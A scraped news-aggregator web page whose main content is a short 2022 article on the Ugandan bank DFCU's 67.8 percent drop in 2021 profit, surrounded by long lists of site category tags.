href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisation/" rel="tag">Organisation</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/regulation/" rel="tag">Regulation</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/reports/" rel="tag">Reports</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/revenue/" rel="tag">Revenue</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sanity/" rel="tag">Sanity</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>KAMPALA</strong> – Business for DFCU was mild last year as the institution’s gross profit curve fell by a hefty 67.8 percent, blamed on rolling lockdowns brought on by the global pandemic, the bank said.</p>
<p>In a report, the lender said their profits for calendar 2021 came crashing to only Shs 10 billion, from Shs 32.6 bln the year before.</p>
<p>“In our opinion, the accompanying financial statements are consistent, in all material respects, with the audited financial statements in accordance with the Financial Institutions Regulations,” the bank’s auditors, global group Ernst &amp; Young said in remarks to the report.</p>
<p>Today was the deadline for all of Uganda’s commercial banks to report for the financial year that ended on December 31, 2021.</p>
<p>DFCU’s customer deposits fell mildly to Shs 2.3 trillion for the period under review, from Shs 2.6 trn in 2020.</p>
<p>Non-performing loans rose sharply to Shs 274 bln – nearly double the Shs 94 bln seen in 2020.</p>
<p>Bad loans written off also went up to reach Shs 37.6bln in 2021, almost three times 2021’s Shs 14 bln.</p>
<p><a href="https://thecooperator.news/cosase-report-bou-pitted-for-closure-of-7-banks-police-ordered-to-act-on-individuals/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/cosase-report-bou-pitted-for-closure-of-7-banks-police-ordered-to-act-on-individuals/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fdfcus-pre-tax-profit-fall-67-8-percent-in-2021%2F&amp;linkname=DFCU%E2%80%99s%20pre-tax%20profit%20fall%2067.8%20percent%20in%202021" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fdfcus-pre-tax-profit-fall-67-8-percent-in-2021%2F&amp;linkname=DFCU%E2%80%99s%20pre-tax%20profit%20fall%2067.8%20percent%20in%202021" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fdfcus-pre-tax-profit-fall-67-8-percent-in-2021%2F&amp;linkname=DFCU%E2%80%99s%20pre-tax%20profit%20fall%2067.8%20percent%20in%202021" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fdfcus-pre-tax-profit-fall-67-8-percent-in-2021%2F&amp;linkname=DFCU%E2%80%99s%20pre-tax%20profit%20fall%2067.8%20percent%20in%202021" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fdfcus-pre-tax-profit-fall-67-8-percent-in-2021%2F&amp;linkname=DFCU%E2%80%99s%20pre-tax%20profit%20fall%2067.8%20percent%20in%202021" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fdfcus-pre-tax-profit-fall-67-8-percent-in-2021%2F&amp;linkname=DFCU%E2%80%99s%20pre-tax%20profit%20fall%2067.8%20percent%20in%202021" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fdfcus-pre-tax-profit-fall-67-8-percent-in-2021%2F&amp;linkname=DFCU%E2%80%99s%20pre-tax%20profit%20fall%2067.8%20percent%20in%202021" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/dfcus-pre-tax-profit-fall-67-8-percent-in-2021/" rel="noreferrer noopener" target="_blank">DFCU’s pre-tax profit fall 67.8 percent in 2021</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T13:49:34+03:00" >2022-03-31 13:49:34</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 13:49:34</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>DFCU’s pre-tax profit fall 67.8 percent in 2021</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6242 post-loop-2 post-parity-even single-small  post-6242 post type-post status-publish format-standard hentry category-acaricides category-accidents category-accounting category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corporates category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-hawking category-health category-heavy-downpour category-herding category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-incomes category-india category-indian-high-commission category-indirect-employment category-industrialization category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-law category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livelihood category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-moisture-tester category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisation category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-regulation category-relief-supplies category-report category-reports category-retirement category-revenue category-rhino-camp-ginnery category-rice category-rice-farming category-roads 